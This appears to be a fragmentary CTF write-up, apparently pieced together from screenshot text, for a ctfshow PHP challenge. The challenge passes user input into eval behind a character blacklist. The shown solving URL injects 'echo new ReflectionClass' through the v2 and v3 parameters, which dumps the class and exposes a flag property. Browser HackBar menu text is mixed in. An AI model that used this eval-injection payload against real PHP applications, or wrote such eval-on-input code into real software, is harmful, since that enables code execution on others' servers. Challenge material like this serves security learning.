 if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] { Prop
public $dalaoB ] Property [ public $flag_fb7908db0x2dbb740x2d4be80x2d8c5f0x2deee66518193 ] } - Methods [0] { } }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://c3e3005c-5f3b-443e-bdfe-cd8dec334893.challenge.ctf.show/?v1=1&v2=echo NEW Reflectionclass&v3=;
Enable POST ADD HEADER